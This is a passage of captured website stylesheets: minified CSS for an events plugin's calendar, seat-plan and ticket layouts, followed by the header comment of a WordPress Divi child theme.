tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr>td{padding:4px 0}#sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{align-items:center;display:flex;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{display:flex;flex-direction:column;margin:20px 0 0;padding:0}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{align-items:center;border:1px solid #f2f2f2;border-radius:3px;color:#333;display:inline-flex;font-weight:600;line-height:1;margin:0;min-width:172px;padding:7px 12px 5px;text-transform:capitalize;transition:all .3s ease}.etn-calender-list a:hover{background:#5d78ff;border-color:transparent;color:#fff}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{font-size:.875rem;margin:-4px 0 0 15px}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{color:#5d78ff;font-size:1rem;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;line-height:1;margin:0;padding:5px 0}@media(max-width:991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0 5px;color:#fff;display:inline-block;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px;padding:0 9px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{bottom:15px;position:absolute;right:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;border-radius:5px;margin:0;padding:30px}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-event-related-post .etn-event-location span:not(:last-child),.etn-related-event-wrap .etn-event-location span:not(:last-child){margin-right:5px;position:relative}.etn-event-related-post .etn-event-location span:not(:last-child):before,.etn-related-event-wrap .etn-event-location span:not(:last-child):before{content:",";position:absolute;right:-5px}.registration-expired-message{font-size:18px;line-height:1.4;margin:0;text-align:center}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{border:1px solid #e4e5ec;border-radius:8px;display:grid;gap:30px;grid-template-columns:repeat(2,1fr);padding:30px}@media screen and (max-width:767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{align-items:center;display:flex;flex:0 0 50%;gap:20px}.wrap-seat-plan-form .etn-summary-icon{align-items:center;border:1px solid #e4e5ec;border-radius:50%;display:flex;flex:0 0 50px;height:50px;justify-content:center}.wrap-seat-plan-form .etn-summary-description h4{color:#606469;font-size:14px;font-weight:400;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:700;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form .tt-seatsmap-wrapper{border-color:transparent;margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;border-radius:10px;padding:30px 40px}.wrap-seat-plan-form .etn-checkout-button{align-items:center;background-color:#5d5dff;border-radius:40px;color:#fff;display:flex;font-size:14px;font-weight:600;height:46px;justify-content:center;line-height:1;margin-top:30px;text-align:center;text-transform:uppercase;width:100%}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{display:flex;flex-wrap:wrap;gap:6px;list-style:none;margin:0}.wrap-seat-plan-form .selected-seats-list li{font-size:16px;font-weight:700}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{font-weight:700;margin:0}.etn-ticket-details .single-ticket-seats__list{display:flex;flex-wrap:wrap;gap:6px;list-style:none;margin:0;padding:0}.etn-ticket-details .single-ticket-seats__list li{font-size:14px;font-weight:400}.etn-ticket-details .single-ticket-details{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}.button.button--loader{align-items:center;display:flex;justify-content:center}.button--loading:before{animation:loading-spinner-animation 1s linear infinite;border-color:#3582c4 transparent #fff;border-radius:50%;border-style:solid;border-width:3px;content:" ";height:.75em;margin-right:.5em;width:.75em}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.etn-event-title-wrap.with-logo{display:flex;flex-wrap:wrap;gap:20px;margin-bottom:20px}.etn-event-title-wrap.with-logo img{height:100px;max-width:100px;-o-object-fit:cover;object-fit:cover}.etn-event-expired{border-color:#f08080;color:#f08080}.etn-ticket-count-lot{border:1.5px solid green;border-radius:3px;color:green}.etn-ticket-count-few,.etn-ticket-count-lot{font-size:.7rem;font-weight:700;padding:1px 7px}.etn-ticket-count-few{border:1.5px solid #f08080;border-radius:3px;color:#f08080}

--- FILE ---
content_type: text/css
request_url: https://gafsc-dc.org/wp-content/themes/gafsc-child-theme/style.css?ver=4.27.4
body_size: 2
content:
/**
 * Theme Name:     GAFSC Child Theme
 * Author:         Elegant Themes
 * Template:       Divi
 * Text Domain:	   gafsc-child-theme
 * Description:    Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
 * Theme URI:      https://elegantthemes.com/
 * Author URI:     http://Elegent%20Themes
 * Version:        ver 1.0mds
 */
